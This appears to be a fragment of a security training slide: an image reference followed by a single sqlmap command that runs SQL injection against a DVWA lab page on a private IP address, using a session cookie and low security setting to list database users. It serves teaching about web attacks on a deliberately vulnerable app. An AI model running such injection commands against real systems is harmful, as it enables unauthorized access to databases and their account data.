 sqlmap -u
"http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Su
bmit=Submit#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8;
security=low" --users